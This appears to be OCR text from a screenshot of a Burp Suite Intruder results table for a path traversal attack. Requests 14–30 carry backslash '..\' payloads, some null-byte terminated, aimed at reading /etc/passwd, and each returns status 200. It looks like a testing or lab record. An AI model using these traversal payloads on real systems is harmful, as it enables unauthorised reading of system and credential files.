 Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
14 ..\..\..\etc\passwd 200 878
15 ..\..\..\..\etc\passwd%00 200 878
16 ..\..\..\..\etc\passwd 200 878
17 ..\..\..\..\..\etc\passwd%00 200 878
18 ..\..\..\..\..\etc\passwd 200 878
19 ..\..\..\..\..\..\etc\passwd%00 200 878
20 ..\..\..\..\..\..\etc\passwd 200 878
21 ..\..\..\..\..\..\..\etc\passwd%00 200 878
22 ..\..\..\..\..\..\..\etc\passwd 200 878
23 ..\..\..\..\..\..\..\..\etc\passwd%00 200 878
24 ..\..\..\..\..\..\..\..\etc\passwd 200 878
25 ..\..\..\..\..\..\..\..\..\etc\passwd%00 200 878
26 ..\..\..\..\..\..\..\..\..\etc\passwd 200 878
27 ..\..\..\..\..\..\..\..\..\..\etc\passwd%00 200 878
28 ..\..\..\..\..\..\..\..\..\..\etc\passwd 200 878
29 ..\..\..\..\..\..\..\..\..\..\..\etc\passwd%00 200 878
30 ..\..\..\..\..\..\..\..\..\..\..\etc\passwd 200 878